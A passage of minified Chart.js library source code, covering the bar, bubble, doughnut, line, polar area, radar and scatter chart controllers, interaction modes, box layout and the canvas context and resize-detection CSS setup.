b=[],c;var d=0;for(c=this.getMeta().data.length;d<c;++d)b.push(a.getPixelForValue(null,d,this.index));return{pixels:b,start:a._startPixel,end:a._endPixel,stackCount:this.getStackCount(),scale:a}},calculateBarValuePixels:function(a,b,c){var d=this.chart,e=this._getValueScale(),f=e.isHorizontal(),g=d.data.datasets,h=e._getMatchingVisibleMetas(this._type),k=e._parseValue(g[a].data[b]);c=c.minBarLength;var l=e.options.stacked,n=this.getMeta().stack,p=void 0===k.start?0:0<=k.max&&0<=k.min?k.min:k.max;
d=void 0===k.start?k.end:0<=k.max&&0<=k.min?k.max-k.min:k.min-k.max;var q=h.length;if(l||void 0===l&&void 0!==n)for(l=0;l<q;++l){var r=h[l];if(r.index===a)break;r.stack===n&&(r=e._parseValue(g[r.index].data[b]),r=void 0===r.start?r.end:0<=r.min&&0<=r.max?r.max:r.min,0>k.min&&0>r||0<=k.max&&0<r)&&(p+=r)}a=e.getPixelForValue(p);e=e.getPixelForValue(p+d);b=e-a;void 0!==c&&Math.abs(b)<c&&(b=c,e=0<=d&&!f||0>d&&f?a-c:a+c);return{size:b,base:a,head:e,center:e+b/2}},calculateBarIndexPixels:function(a,b,c,
d){if("flex"===d.barThickness){var e=c.pixels;var f=e[b];var g=0<b?e[b-1]:null;b=b<e.length-1?e[b+1]:null;e=d.categoryPercentage;null===g&&(g=f-(null===b?c.end-c.start:b-f));null===b&&(b=f+f-g);f={chunk:Math.abs(b-g)/2*e/c.stackCount,ratio:d.barPercentage,start:f-(f-Math.min(g,b))/2*e}}else{g=d.barThickness;f=c.stackCount;b=c.pixels[b];if(k.isNullOrUndef(g)){var h=c.scale,m=c.pixels;c=h._length;var l;var n=1;for(l=m.length;n<l;++n)c=Math.min(c,Math.abs(m[n]-m[n-1]));n=0;for(l=h.getTicks().length;n<
l;++n)m=h.getPixelForTick(n),c=0<n?Math.min(c,Math.abs(m-e)):c,e=m}else c=-1;k.isNullOrUndef(g)?(g=c*d.categoryPercentage,c=d.barPercentage):(g*=f,c=1);f={chunk:g/f,ratio:c,start:b-g/2}}a=this.getStackIndex(a,this.getMeta().stack);a=f.start+f.chunk*a+f.chunk/2;d=Math.min(oa(d.maxBarThickness,Infinity),f.chunk*f.ratio);return{base:a-d/2,head:a+d/2,center:a,size:d}},draw:function(){var a=this.chart,b=this._getValueScale(),c=this.getMeta().data,d=this.getDataset(),e=c.length,f=0;for(k.canvas.clipArea(a.ctx,
a.chartArea);f<e;++f){var g=b._parseValue(d.data[f]);isNaN(g.min)||isNaN(g.max)||c[f].draw()}k.canvas.unclipArea(a.ctx)},_resolveDataElementOptions:function(){var a=k.extend({},E.prototype._resolveDataElementOptions.apply(this,arguments)),b=this._getIndexScale().options,c=this._getValueScale().options;a.barPercentage=oa(b.barPercentage,a.barPercentage);a.barThickness=oa(b.barThickness,a.barThickness);a.categoryPercentage=oa(b.categoryPercentage,a.categoryPercentage);a.maxBarThickness=oa(b.maxBarThickness,
a.maxBarThickness);a.minBarLength=oa(c.minBarLength,a.minBarLength);return a}}),qb=k.valueOrDefault,jd=k.options.resolve;t._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(a,b){return(b.datasets[a.datasetIndex].label||"")+": ("+a.xLabel+", "+a.yLabel+", "+b.datasets[a.datasetIndex].data[a.index].r+")"}}}});var kd=E.extend({dataElementType:F.Point,
_dataElementOptions:"backgroundColor borderColor borderWidth hoverBackgroundColor hoverBorderColor hoverBorderWidth hoverRadius hitRadius pointStyle rotation".split(" "),update:function(a){var b=this,c=b.getMeta().data;k.each(c,function(c,e){b.updateElement(c,e,a)})},updateElement:function(a,b,c){var d=this.getMeta(),e=a.custom||{},f=this.getScaleForId(d.xAxisID);d=this.getScaleForId(d.yAxisID);var g=this._resolveDataElementOptions(a,b),h=this.getDataset().data[b],k=this.index,l=c?f.getPixelForDecimal(.5):
f.getPixelForValue("object"===typeof h?h:NaN,b,k);h=c?d.getBasePixel():d.getPixelForValue(h,b,k);a._xScale=f;a._yScale=d;a._options=g;a._datasetIndex=k;a._index=b;a._model={backgroundColor:g.backgroundColor,borderColor:g.borderColor,borderWidth:g.borderWidth,hitRadius:g.hitRadius,pointStyle:g.pointStyle,rotation:g.rotation,radius:c?0:g.radius,skip:e.skip||isNaN(l)||isNaN(h),x:l,y:h};a.pivot()},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,
borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};b.backgroundColor=qb(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=qb(c.hoverBorderColor,d(c.borderColor));b.borderWidth=qb(c.hoverBorderWidth,c.borderWidth);b.radius=c.radius+c.hoverRadius},_resolveDataElementOptions:function(a,b){var c=this.chart,d=this.getDataset(),e=a.custom||{},f=d.data[b]||{},g=E.prototype._resolveDataElementOptions.apply(this,arguments);d={chart:c,dataIndex:b,dataset:d,datasetIndex:this.index};
this._cachedDataOpts===g&&(g=k.extend({},g));g.radius=jd([e.radius,f.r,this._config.radius,c.options.elements.point.radius],d,b);return g}}),Va=k.valueOrDefault,fa=Math.PI,R=2*fa,ha=fa/2;t._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(a){var b=document.createElement("ul"),c=a.data,d=c.datasets;c=c.labels;var e;b.setAttribute("class",a.id+"-legend");if(d.length)for(a=0,e=d[0].data.length;a<e;++a){var f=b.appendChild(document.createElement("li"));
var g=f.appendChild(document.createElement("span"));g.style.backgroundColor=d[0].backgroundColor[a];c[a]&&f.appendChild(document.createTextNode(c[a]))}return b.outerHTML},legend:{labels:{generateLabels:function(a){var b=a.data;return b.labels.length&&b.datasets.length?b.labels.map(function(c,d){var e=a.getDatasetMeta(0),f=e.controller.getStyle(d);return{text:c,fillStyle:f.backgroundColor,strokeStyle:f.borderColor,lineWidth:f.borderWidth,hidden:isNaN(b.datasets[0].data[d])||e.data[d].hidden,index:d}}):
[]}},onClick:function(a,b){var c=b.index,d=this.chart,e;var f=0;for(e=(d.data.datasets||[]).length;f<e;++f){var g=d.getDatasetMeta(f);g.data[c]&&(g.data[c].hidden=!g.data[c].hidden)}d.update()}},cutoutPercentage:50,rotation:-ha,circumference:R,tooltips:{callbacks:{title:function(){return""},label:function(a,b){var c=b.labels[a.index],d=": "+b.datasets[a.datasetIndex].data[a.index];k.isArray(c)?(c=c.slice(),c[0]+=d):c+=d;return c}}}});var mc=E.extend({dataElementType:F.Arc,linkScales:k.noop,_dataElementOptions:"backgroundColor borderColor borderWidth borderAlign hoverBackgroundColor hoverBorderColor hoverBorderWidth".split(" "),
getRingIndex:function(a){for(var b=0,c=0;c<a;++c)this.chart.isDatasetVisible(c)&&++b;return b},update:function(a){var b=this.chart,c=b.chartArea,d=b.options,e=1,f=1,g=0,h=0,k=this.getMeta(),l=k.data,n=d.cutoutPercentage/100||0,p=d.circumference,q=this._getRingWeight(this.index);if(p<R){e=d.rotation%R;e+=e>=fa?-R:e<-fa?R:0;f=e+p;p=Math.cos(e);d=Math.sin(e);var r=Math.cos(f),u=Math.sin(f);g=e===-fa||f>=fa?-1:Math.min(p,p*n,r,r*n);h=e<=-ha&&f>=-ha||f>=fa+ha?-1:Math.min(d,d*n,u,u*n);p=0>=e&&0<=f||f>=
R?1:Math.max(p,p*n,r,r*n);d=e<=ha&&f>=ha||f>=R+ha?1:Math.max(d,d*n,u,u*n);e=(p-g)/2;f=(d-h)/2;g=-(p+g)/2;h=-(d+h)/2}p=0;for(d=l.length;p<d;++p)l[p]._options=this._resolveDataElementOptions(l[p],p);b.borderWidth=this.getMaxBorderWidth();b.outerRadius=Math.max(Math.min((c.right-c.left-b.borderWidth)/e,(c.bottom-c.top-b.borderWidth)/f)/2,0);b.innerRadius=Math.max(b.outerRadius*n,0);b.radiusLength=(b.outerRadius-b.innerRadius)/(this._getVisibleDatasetWeightTotal()||1);b.offsetX=g*b.outerRadius;b.offsetY=
h*b.outerRadius;k.total=this.calculateTotal();this.outerRadius=b.outerRadius-b.radiusLength*this._getRingWeightOffset(this.index);this.innerRadius=Math.max(this.outerRadius-b.radiusLength*q,0);p=0;for(d=l.length;p<d;++p)this.updateElement(l[p],p,a)},updateElement:function(a,b,c){var d=this.chart,e=d.chartArea,f=d.options,g=f.animation,h=(e.left+e.right)/2;e=(e.top+e.bottom)/2;var m=f.rotation,l=f.rotation,n=this.getDataset(),p=c&&g.animateRotate?0:a.hidden?0:this.calculateCircumference(n.data[b])*
(f.circumference/R),q=a._options||{};k.extend(a,{_datasetIndex:this.index,_index:b,_model:{backgroundColor:q.backgroundColor,borderColor:q.borderColor,borderWidth:q.borderWidth,borderAlign:q.borderAlign,x:h+d.offsetX,y:e+d.offsetY,startAngle:m,endAngle:l,circumference:p,outerRadius:c&&g.animateScale?0:this.outerRadius,innerRadius:c&&g.animateScale?0:this.innerRadius,label:k.valueAtIndexOrDefault(n.label,b,d.data.labels[b])}});d=a._model;c&&g.animateRotate||(d.startAngle=0===b?f.rotation:this.getMeta().data[b-
1]._model.endAngle,d.endAngle=d.startAngle+d.circumference);a.pivot()},calculateTotal:function(){var a=this.getDataset(),b=this.getMeta(),c=0,d;k.each(b.data,function(b,f){d=a.data[f];isNaN(d)||b.hidden||(c+=Math.abs(d))});return c},calculateCircumference:function(a){var b=this.getMeta().total;return 0<b&&!isNaN(a)?Math.abs(a)/b*R:0},getMaxBorderWidth:function(a){var b=0,c=this.chart,d;if(!a){var e=0;for(d=c.data.datasets.length;e<d;++e)if(c.isDatasetVisible(e)){d=c.getDatasetMeta(e);a=d.data;if(e!==
this.index)var f=d.controller;break}}if(!a)return 0;e=0;for(d=a.length;e<d;++e){c=a[e];if(f){f._configure();var g=f._resolveDataElementOptions(c,e)}else g=c._options;"inner"!==g.borderAlign&&(c=g.borderWidth,g=g.hoverBorderWidth,b=c>b?c:b,b=g>b?g:b)}return b},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth};b.backgroundColor=Va(c.hoverBackgroundColor,d(c.backgroundColor));
b.borderColor=Va(c.hoverBorderColor,d(c.borderColor));b.borderWidth=Va(c.hoverBorderWidth,c.borderWidth)},_getRingWeightOffset:function(a){for(var b=0,c=0;c<a;++c)this.chart.isDatasetVisible(c)&&(b+=this._getRingWeight(c));return b},_getRingWeight:function(a){return Math.max(Va(this.chart.data.datasets[a].weight,1),0)},_getVisibleDatasetWeightTotal:function(){return this._getRingWeightOffset(this.chart.data.datasets.length)}});t._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",
position:"bottom"}],yAxes:[{type:"category",position:"left",offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{mode:"index",axis:"y"}});t._set("global",{datasets:{horizontalBar:{categoryPercentage:.8,barPercentage:.9}}});var ld=lc.extend({_getValueScaleId:function(){return this.getMeta().xAxisID},_getIndexScaleId:function(){return this.getMeta().yAxisID}}),S=k.valueOrDefault,md=k.options.resolve,rb=k.canvas._isPointInArea;t._set("line",{showLines:!0,
spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}});var nc=E.extend({datasetElementType:F.Line,dataElementType:F.Point,_datasetElementOptions:"backgroundColor borderCapStyle borderColor borderDash borderDashOffset borderJoinStyle borderWidth cubicInterpolationMode fill".split(" "),_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",
hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},update:function(a){var b=this.getMeta(),c=b.dataset,d=b.data||[],e=this._config,f=this._showLine=S(e.showLine,this.chart.options.showLines);this._xScale=this.getScaleForId(b.xAxisID);this._yScale=this.getScaleForId(b.yAxisID);f&&(void 0!==e.tension&&void 0===e.lineTension&&
(e.lineTension=e.tension),c._scale=this._yScale,c._datasetIndex=this.index,c._children=d,c._model=this._resolveDatasetElementOptions(c),c.pivot());b=0;for(e=d.length;b<e;++b)this.updateElement(d[b],b,a);f&&0!==c._model.tension&&this.updateBezierControlPoints();b=0;for(e=d.length;b<e;++b)d[b].pivot()},updateElement:function(a,b,c){var d=this.getMeta(),e=a.custom||{},f=this.getDataset(),g=this.index,h=f.data[b];f=this._xScale;var k=this._yScale;d=d.dataset._model;var l=this._resolveDataElementOptions(a,
b);var n=f.getPixelForValue("object"===typeof h?h:NaN,b,g);c=c?k.getBasePixel():this.calculatePointY(h,b,g);a._xScale=f;a._yScale=k;a._options=l;a._datasetIndex=g;a._index=b;a._model={x:n,y:c,skip:e.skip||isNaN(n)||isNaN(c),radius:l.radius,pointStyle:l.pointStyle,rotation:l.rotation,backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,tension:S(e.tension,d?d.tension:0),steppedLine:d?d.steppedLine:!1,hitRadius:l.hitRadius}},_resolveDatasetElementOptions:function(a){var b=
this._config,c=a.custom||{},d=this.chart.options,e=d.elements.line,f=E.prototype._resolveDatasetElementOptions.apply(this,arguments);f.spanGaps=S(b.spanGaps,d.spanGaps);f.tension=S(b.lineTension,e.tension);f.steppedLine=md([c.steppedLine,b.steppedLine,e.stepped]);b=b.clip;d=this._yScale;e=f.borderWidth/2;c=Jb(this._xScale,e);d=Jb(d,e);e=S(b,{top:d.end,right:c.end,bottom:d.start,left:c.start});k.isObject(e)?(b=e.top,c=e.right,d=e.bottom,e=e.left):b=c=d=e;f.clip={top:b,right:c,bottom:d,left:e};return f},
calculatePointY:function(a,b,c){var d=this.chart,e=this._yScale,f=0,g=0;if(e.options.stacked){var h=+e.getRightValue(a);var k=d._getSortedVisibleDatasetMetas();var l=k.length;for(a=0;a<l;++a){var n=k[a];if(n.index===c)break;var p=d.data.datasets[n.index];"line"===n.type&&n.yAxisID===e.id&&(p=+e.getRightValue(p.data[b]),0>p?g+=p||0:f+=p||0)}return 0>h?e.getPixelForValue(g+h):e.getPixelForValue(f+h)}return e.getPixelForValue(a)},updateBezierControlPoints:function(){var a=this.chart,b=this.getMeta(),
c=b.dataset._model,d=a.chartArea;b=b.data||[];var e;c.spanGaps&&(b=b.filter(function(a){return!a._model.skip}));if("monotone"===c.cubicInterpolationMode)k.splineCurveMonotone(b);else{var f=0;for(e=b.length;f<e;++f){var g=b[f]._model;var h=k.splineCurve(k.previousItem(b,f)._model,g,k.nextItem(b,f)._model,c.tension);g.controlPointPreviousX=h.previous.x;g.controlPointPreviousY=h.previous.y;g.controlPointNextX=h.next.x;g.controlPointNextY=h.next.y}}if(a.options.elements.line.capBezierPoints)for(f=0,e=
b.length;f<e;++f)g=b[f]._model,rb(g,d)&&(0<f&&rb(b[f-1]._model,d)&&(g.controlPointPreviousX=Math.max(Math.min(g.controlPointPreviousX,d.right),d.left),g.controlPointPreviousY=Math.max(Math.min(g.controlPointPreviousY,d.bottom),d.top)),f<b.length-1&&rb(b[f+1]._model,d)&&(g.controlPointNextX=Math.max(Math.min(g.controlPointNextX,d.right),d.left),g.controlPointNextY=Math.max(Math.min(g.controlPointNextY,d.bottom),d.top)))},draw:function(){var a=this.chart,b=this.getMeta(),c=b.data||[],d=a.chartArea,
e=a.canvas,f=0,g=c.length;if(this._showLine){var h=b.dataset._model.clip;k.canvas.clipArea(a.ctx,{left:!1===h.left?0:d.left-h.left,right:!1===h.right?e.width:d.right+h.right,top:!1===h.top?0:d.top-h.top,bottom:!1===h.bottom?e.height:d.bottom+h.bottom});b.dataset.draw();k.canvas.unclipArea(a.ctx)}for(;f<g;++f)c[f].draw(d)},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};
b.backgroundColor=S(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=S(c.hoverBorderColor,d(c.borderColor));b.borderWidth=S(c.hoverBorderWidth,c.borderWidth);b.radius=S(c.hoverRadius,c.radius)}}),nd=k.options.resolve;t._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(a){var b=document.createElement("ul"),
c=a.data,d=c.datasets;c=c.labels;var e;b.setAttribute("class",a.id+"-legend");if(d.length)for(a=0,e=d[0].data.length;a<e;++a){var f=b.appendChild(document.createElement("li"));var g=f.appendChild(document.createElement("span"));g.style.backgroundColor=d[0].backgroundColor[a];c[a]&&f.appendChild(document.createTextNode(c[a]))}return b.outerHTML},legend:{labels:{generateLabels:function(a){var b=a.data;return b.labels.length&&b.datasets.length?b.labels.map(function(c,d){var e=a.getDatasetMeta(0),f=e.controller.getStyle(d);
return{text:c,fillStyle:f.backgroundColor,strokeStyle:f.borderColor,lineWidth:f.borderWidth,hidden:isNaN(b.datasets[0].data[d])||e.data[d].hidden,index:d}}):[]}},onClick:function(a,b){var c=b.index,d=this.chart,e;var f=0;for(e=(d.data.datasets||[]).length;f<e;++f){var g=d.getDatasetMeta(f);g.data[c].hidden=!g.data[c].hidden}d.update()}},tooltips:{callbacks:{title:function(){return""},label:function(a,b){return b.labels[a.index]+": "+a.yLabel}}}});var od=E.extend({dataElementType:F.Arc,linkScales:k.noop,
_dataElementOptions:"backgroundColor borderColor borderWidth borderAlign hoverBackgroundColor hoverBorderColor hoverBorderWidth".split(" "),_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(a){var b=this.getDataset(),c=this.getMeta(),d=this.chart.options.startAngle||0,e=this._starts=[],f=this._angles=[],g=c.data;this._updateRadius();c.count=this.countVisibleElements();c=0;for(b=b.data.length;c<b;c++){e[c]=d;var h=this._computeAngle(c);
f[c]=h;d+=h}c=0;for(b=g.length;c<b;++c)g[c]._options=this._resolveDataElementOptions(g[c],c),this.updateElement(g[c],c,a)},_updateRadius:function(){var a=this.chart,b=a.chartArea,c=a.options;a.outerRadius=Math.max(Math.min(b.right-b.left,b.bottom-b.top)/2,0);a.innerRadius=Math.max(c.cutoutPercentage?a.outerRadius/100*c.cutoutPercentage:1,0);a.radiusLength=(a.outerRadius-a.innerRadius)/a.getVisibleDatasetCount();this.outerRadius=a.outerRadius-a.radiusLength*this.index;this.innerRadius=this.outerRadius-
a.radiusLength},updateElement:function(a,b,c){var d=this.chart,e=this.getDataset(),f=d.options,g=f.animation,h=d.scale;d=d.data.labels;var m=h.xCenter,l=h.yCenter;f=f.startAngle;var n=a.hidden?0:h.getDistanceFromCenterForValue(e.data[b]),p=this._starts[b],q=p+(a.hidden?0:this._angles[b]);e=g.animateScale?0:h.getDistanceFromCenterForValue(e.data[b]);var r=a._options||{};k.extend(a,{_datasetIndex:this.index,_index:b,_scale:h,_model:{backgroundColor:r.backgroundColor,borderColor:r.borderColor,borderWidth:r.borderWidth,
borderAlign:r.borderAlign,x:m,y:l,innerRadius:0,outerRadius:c?e:n,startAngle:c&&g.animateRotate?f:p,endAngle:c&&g.animateRotate?f:q,label:k.valueAtIndexOrDefault(d,b,d[b])}});a.pivot()},countVisibleElements:function(){var a=this.getDataset(),b=this.getMeta(),c=0;k.each(b.data,function(b,e){isNaN(a.data[e])||b.hidden||c++});return c},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor,e=k.valueOrDefault;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,
borderWidth:b.borderWidth};b.backgroundColor=e(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=e(c.hoverBorderColor,d(c.borderColor));b.borderWidth=e(c.hoverBorderWidth,c.borderWidth)},_computeAngle:function(a){var b=this.getMeta().count,c=this.getDataset(),d=this.getMeta();return isNaN(c.data[a])||d.data[a].hidden?0:nd([this.chart.options.elements.arc.angle,2*Math.PI/b],{chart:this.chart,dataIndex:a,dataset:c,datasetIndex:this.index},a)}});t._set("pie",k.clone(t.doughnut));t._set("pie",
{cutoutPercentage:0});var ia=k.valueOrDefault;t._set("radar",{spanGaps:!1,scale:{type:"radialLinear"},elements:{line:{fill:"start",tension:0}}});var pd=E.extend({datasetElementType:F.Line,dataElementType:F.Point,linkScales:k.noop,_datasetElementOptions:"backgroundColor borderWidth borderColor borderCapStyle borderDash borderDashOffset borderJoinStyle fill".split(" "),_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",
hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(a){var b=this.getMeta(),c=b.dataset;b=b.data||[];var d=this.chart.scale,e=this._config;void 0!==e.tension&&void 0===e.lineTension&&(e.lineTension=
e.tension);c._scale=d;c._datasetIndex=this.index;c._children=b;c._loop=!0;c._model=this._resolveDatasetElementOptions(c);c.pivot();c=0;for(d=b.length;c<d;++c)this.updateElement(b[c],c,a);this.updateBezierControlPoints();c=0;for(d=b.length;c<d;++c)b[c].pivot()},updateElement:function(a,b,c){var d=a.custom||{},e=this.getDataset(),f=this.chart.scale,g=f.getPointPositionForValue(b,e.data[b]);e=this._resolveDataElementOptions(a,b);var h=this.getMeta().dataset._model,k=c?f.xCenter:g.x;c=c?f.yCenter:g.y;
a._scale=f;a._options=e;a._datasetIndex=this.index;a._index=b;a._model={x:k,y:c,skip:d.skip||isNaN(k)||isNaN(c),radius:e.radius,pointStyle:e.pointStyle,rotation:e.rotation,backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,tension:ia(d.tension,h?h.tension:0),hitRadius:e.hitRadius}},_resolveDatasetElementOptions:function(){var a=this._config,b=this.chart.options,c=E.prototype._resolveDatasetElementOptions.apply(this,arguments);c.spanGaps=ia(a.spanGaps,b.spanGaps);
c.tension=ia(a.lineTension,b.elements.line.tension);return c},updateBezierControlPoints:function(){var a=this.getMeta(),b=this.chart.chartArea,c=a.data||[],d;a.dataset._model.spanGaps&&(c=c.filter(function(a){return!a._model.skip}));a=0;for(d=c.length;a<d;++a){var e=c[a]._model;var f=k.splineCurve(k.previousItem(c,a,!0)._model,e,k.nextItem(c,a,!0)._model,e.tension);e.controlPointPreviousX=Math.max(Math.min(f.previous.x,b.right),b.left);e.controlPointPreviousY=Math.max(Math.min(f.previous.y,b.bottom),
b.top);e.controlPointNextX=Math.max(Math.min(f.next.x,b.right),b.left);e.controlPointNextY=Math.max(Math.min(f.next.y,b.bottom),b.top)}},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};b.backgroundColor=ia(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=ia(c.hoverBorderColor,d(c.borderColor));b.borderWidth=ia(c.hoverBorderWidth,c.borderWidth);
b.radius=ia(c.hoverRadius,c.radius)}});t._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},tooltips:{callbacks:{title:function(){return""},label:function(a){return"("+a.xLabel+", "+a.yLabel+")"}}}});t._set("global",{datasets:{scatter:{showLine:!1}}});var oc={bar:lc,bubble:kd,doughnut:mc,horizontalBar:ld,line:nc,polarArea:od,pie:mc,radar:pd,scatter:nc},pa={modes:{single:function(a,b){var c=Y(b,
a),d=[];ua(a,function(a){if(a.inRange(c.x,c.y))return d.push(a),d});return d.slice(0,1)},label:cb,index:cb,dataset:function(a,b,c){b=Y(b,a);c.axis=c.axis||"xy";var d=bb(c.axis);c=c.intersect?$a(a,b):ab(a,b,!1,d);0<c.length&&(c=a.getDatasetMeta(c[0]._datasetIndex).data);return c},"x-axis":function(a,b){return cb(a,b,{intersect:!1})},point:function(a,b){var c=Y(b,a);return $a(a,c)},nearest:function(a,b,c){b=Y(b,a);c.axis=c.axis||"xy";var d=bb(c.axis);return ab(a,b,c.intersect,d)},x:function(a,b,c){var d=
Y(b,a),e=[],f=!1;ua(a,function(a){a.inXRange(d.x)&&e.push(a);a.inRange(d.x,d.y)&&(f=!0)});c.intersect&&!f&&(e=[]);return e},y:function(a,b,c){var d=Y(b,a),e=[],f=!1;ua(a,function(a){a.inYRange(d.y)&&e.push(a);a.inRange(d.x,d.y)&&(f=!0)});c.intersect&&!f&&(e=[]);return e}}},sb=k.extend;t._set("global",{layout:{padding:{top:0,right:0,bottom:0,left:0}}});var H={defaults:{},addBox:function(a,b){a.boxes||(a.boxes=[]);b.fullWidth=b.fullWidth||!1;b.position=b.position||"top";b.weight=b.weight||0;b._layers=
b._layers||function(){return[{z:0,draw:function(){b.draw.apply(b,arguments)}}]};a.boxes.push(b)},removeBox:function(a,b){var c=a.boxes?a.boxes.indexOf(b):-1;-1!==c&&a.boxes.splice(c,1)},configure:function(a,b,c){a=["fullWidth","position","weight"];for(var d=a.length,e=0,f;e<d;++e)f=a[e],c.hasOwnProperty(f)&&(b[f]=c[f])},update:function(a,b,c){if(a){var d=k.options.toPadding((a.options.layout||{}).padding),e=b-d.width,f=c-d.height,g=Cc(a.boxes),h=g.vertical,m=g.horizontal;b=Object.freeze({outerWidth:b,
outerHeight:c,padding:d,availableWidth:e,vBoxMaxWidth:e/2/h.length,hBoxMaxHeight:f/2});var l=sb({maxPadding:sb({},d),w:e,h:f,x:d.left,y:d.top},d);Bc(h.concat(m),b);Ka(h,l,b);Ka(m,l,b)&&Ka(h,l,b);Dc(l);Lb(g.leftAndTop,l,b);l.x+=l.w;l.y+=l.h;Lb(g.rightAndBottom,l,b);a.chartArea={left:l.left,top:l.top,right:l.left+l.w,bottom:l.top+l.h};k.each(g.chartArea,function(b){b=b.box;sb(b,a.chartArea);b.update(l.w,l.h)})}}},qd={acquireContext:function(a){a&&a.canvas&&(a=a.canvas);return a&&a.getContext("2d")||
null}},tb=Object.freeze({__proto__:null,"default":"/*\n * DOM element rendering detection\n * https://davidwalsh.name/detect-node-insertion\n */\n@keyframes chartjs-render-animation {\n\tfrom { opacity: 0.99; }\n\tto { opacity: 1; }\n}\n\n.chartjs-render-monitor {\n\tanimation: chartjs-render-animation 0.001s;\n}\n\n/*\n * DOM element resizing detection\n * https://github.com/marcj/css-element-queries\n */\n.chartjs-size-monitor,\n.chartjs-size-monitor-expand,\n.chartjs-size-monitor-shrink {\n\tposition: absolute;\n\tdirection: ltr;\n\tleft: 0;\n\ttop: 0;\n\tright: 0;\n\tbottom: 0;\n\toverflow: hidden;\n\tpointer-events: none;\n\tvisibility: hidden;\n\tz-index: -1;\n}\n\n.chartjs-size-monitor-expand > div {\n\tposition: absolute;\n\twidth: 1000000px;\n\theight: 1000000px;\n\tleft: 0;\n\ttop: 0;\n}\n\n.chartjs-size-monitor-shrink > div {\n\tposition: absolute;\n\twidth: 200%;\n\theight: 200%;\n\tleft: 0;\n\ttop: 0;\n}\n"}),
rd=tb&&tb["default"]||tb,Ob=["animationstart","webkitAnimationStart"],sd={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"},Nb=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("e",null,b)}catch(c){}return a}()?{passive:!0}:!1,pc={disableCSSInjection:!1,_enabled:"undefined"!==typeof window&&
"undefined"!==typeof document,_ensureLoaded:function(a){if(!this.disableCSSInjection){a=a.getRootNode?a.getRootNode():document;a=a.host?a:document.head;var b=rd,c=a.$chartjs||(a.$chartjs={});c.containsStyles||(c.containsStyles=!0,b="/* Chart.js */\n"+b,c=document.createElement("style"),c.setAttribute("type","text/css"),c.appendChild(document.createTextNode(b)),a.appendChild(c))}},acquireContext:function(a,b){"string"===typeof a?a=document.getElementById(a):a.length&&(a=a[0]);a&&a.canvas&&(a=a.canvas);
var c=a&&a.getContext&&a.getContext("2d");if(c&&c.canvas===a){this._ensureLoaded(a);var d=a,e=d.style,f=d.getAttribute("height"),g=d.getAttribute("width");d.$chartjs={initial:{height:f,width:g,style:{display:e.display,height:e.height,width:e.width}}};e.display=e.display||"block";if(null===g||""===g){var h=Mb(d,"width");void 0!==h&&(d.width=h)}if(null===f||""===f)""===d.style.height?d.height=d.width/(b.options.aspectRatio||2):(e=Mb(d,"height"),void 0!==h&&(d.height=e));return c}return null},releaseContext:function(a){var b=
